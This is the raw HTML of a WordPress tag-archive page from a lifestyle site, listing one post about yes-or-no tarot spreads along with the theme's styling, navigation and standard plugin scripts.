</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://yohumanz.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_40_60e" class="tdc-zone"><div class="tdc_zone tdi_41_65f  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_41_65f{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_42_367" class="tdc-row"><div class="vc_row tdi_43_825  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43_825{
                    min-height: 0;
                }
</style><div class="vc_column tdi_45_3d3  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_3d3{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://yohumanz.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tarot reading yes or no</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: tarot reading yes or no</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yohumanz.com/tarot-reading-yes-or-no-5-spreads-for-the-best-decisions/" rel="bookmark" class="td-image-wrap" title="Tarot Reading YES or NO: 5 Spreads for The Best Decisions"><img class="entry-thumb" src="[data-uri]" alt="tarot reading yes or no" title="Tarot Reading YES or NO: 5 Spreads for The Best Decisions" data-type="image_tag" data-img-url="https://yohumanz.com/wp-content/uploads/2022/10/kayla-maurais-PKipa_79q5A-unsplash-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/tarot-reading-yes-or-no-5-spreads-for-the-best-decisions/" rel="bookmark" title="Tarot Reading YES or NO: 5 Spreads for The Best Decisions">Tarot Reading YES or NO: 5 Spreads for The Best Decisions</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-28T08:40:16+00:00" >November 28, 2022</time></span>                <span class="td-module-comments"><a href="https://yohumanz.com/tarot-reading-yes-or-no-5-spreads-for-the-best-decisions/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_46_346" class="tdc-zone"><div class="tdc_zone tdi_47_679  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_47_679{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_47_679{
margin-top:90px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_47_679{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_679{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_47_679{
margin-top:55px !important;
}
}

</style>
<div class="tdi_46_346_rand_style td-element-style" ><style>
.tdi_46_346_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_48_039" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_49_723  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_49_723{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_49_723.tdc-row-content-vert-center,
                    .tdi_49_723.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_49_723.tdc-row-content-vert-bottom,
                    .tdi_49_723.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_49_723.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_49_723.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_49_723{
padding-top:19px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_51_d9d  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_51_d9d{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_51_d9d{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51_d9d{
width:25% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_51_d9d{
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_52_9d9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52_9d9" >
<style>
/* custom css */
.tdi_52_9d9 .tdb-logo-a,
                .tdi_52_9d9 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_52_9d9 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_52_9d9 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_52_9d9 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_52_9d9 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_52_9d9 .tdb-logo-text-title{
                    display: block;
                }.tdi_52_9d9 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_52_9d9 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yohumanz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yohumanz.com/wp-content/uploads/2020/04/copy-white-zoom.png" alt="yohumanz logo"  title="yohumanz logo" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_54_319  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_54_319{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_54_319{
width:80% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54_319{
width:75% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_54_319{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_55_cf6 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55_cf6" >
<style>
.tdi_56_2de .tdm-social-item i{
					font-size: 25px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_56_2de .tdm-social-item i.td-icon-twitter,
				.tdi_56_2de .tdm-social-item i.td-icon-linkedin,
				.tdi_56_2de .tdm-social-item i.td-icon-pinterest,
				.tdi_56_2de .tdm-social-item i.td-icon-blogger,
				.tdi_56_2de .tdm-social-item i.td-icon-vimeo{
					font-size: 20px;
				}.tdi_56_2de .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_56_2de .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_56_2de .tdm-social-item i,
				.tds-team-member2 .tdi_56_2de.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_56_2de .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_56_2de"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/yohumanz/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/yohumanz/"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.pinterest.com/yohumanz1/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i></a><a href="https://www.pinterest.com/yohumanz1/"  target="_blank" class="tdm-social-text" >Pinterest</a></div></div></div><div class="td_block_wrap td_block_list_menu tdi_57_866 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_57_866" >
<style>

/* inline tdc_css att */

.tdi_57_866{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57_866{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_57_866 li{
					display: inline-block;
				
					font-family:Roboto Condensed !important;font-size:14px !important;line-height:80px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_57_866 .sub-menu{
					display: none;
				}.tdi_57_866 ul{
					margin: 0px;
				
					text-align: right;
				}.tdi_57_866 ul li{
					margin-right: 40px;
				}.tdi_57_866 ul li:last-child{
					margin-right: 0;
				}.tdi_57_866 a{
					color: #ffffff;
				}.tdi_57_866 a:hover{
					color: #dd3333;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57_866 ul li{
					margin-right: 36px;
				}.tdi_57_866 ul li:last-child{
					margin-right: 0;
				}.tdi_57_866 li{
					font-family:Roboto Condensed !important;font-size:14px !important;line-height:70px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_866 ul li{
					margin-right: 30px;
				}.tdi_57_866 ul li:last-child{
					margin-right: 0;
				}.tdi_57_866 li{
					font-family:Roboto Condensed !important;font-size:13px !important;line-height:70px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57_866 ul li{
					margin-right: 20px;
				}.tdi_57_866 ul li:last-child{
					margin-right: 0;
				}.tdi_57_866 li{
					font-family:Roboto Condensed !important;font-size:13px !important;line-height:30px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_57_866 class="td_block_inner td-fix-index"><div class="menu-td-demo-mobile-menu-container"><ul id="menu-td-demo-mobile-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="https://yohumanz.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://yohumanz.com/category/brain/">Brain</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://yohumanz.com/category/heart/">Heart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://yohumanz.com/?page_id=998">Ask A Human: An Advice Column</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://yohumanz.com/category/soul/">Soul</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://yohumanz.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://yohumanz.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_58_333" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59_96f  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_59_96f{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_59_96f{
padding-bottom:20px !important;
}

.tdi_59_96f .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59_96f{
padding-bottom:13px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_96f{
padding-bottom:11px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_59_96f{
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_61_735  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_735{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_62_af2 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62_af2" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_62_af2{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_62_af2 .tdm-descr{
                    color: #888888;
                
					font-family:Roboto !important;font-size:14px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62_af2 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62_af2 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62_af2 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">Copyright © 2020 YoHumanz.com</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.1 (rara)
        Deploy mode: deploy
        
        uid: 69697253431fc
    -->

    <script type="text/javascript" id="wprm-public-js-extra">
/* <![CDATA[ */
var wprm_public = {"endpoints":{"analytics":"https:\/\/yohumanz.com\/wp-json\/wp-recipe-maker\/v1\/analytics"},"settings":{"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true},"post_id":"2204","home_url":"https:\/\/yohumanz.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php","nonce":"ad4d2ff34d","api_nonce":"8f7654baed","translations":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=8.10.3" id="wprm-public-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/yohumanz.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.4.7" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
/* ]]> */
</script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"8bde36895e","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.0" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26_ea7';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26_ea7');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_34_26d';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_34_26d');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_39_933';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"3px 10px 0 0","art_title":"0","all_modules_space":"20","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#000000","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","show_form":"yes","inline":"yes","float_block":"yes","form_offset":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiNyJ9","tdicon":"td-icon-magnifier-big-rounded","f_title_font_family":"650","modules_divider":"","h_effect":"","mc1_tl":"8","form_border_color":"#548bd3","arrow_color":"#548bd3","title_txt_hover":"#548bd3","btn_bg_hover":"#222222","f_btn_font_family":"438","f_btn_font_size":"11","f_btn_font_transform":"uppercase","f_btn_font_weight":"600","btn_bg":"#548bd3","btn_bg_h":"#222222","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_39_933","tdc_css_class":"tdi_39_933","tdc_css_class_style":"tdi_39_933_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39_933');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2026-01-15 23:03:47 -->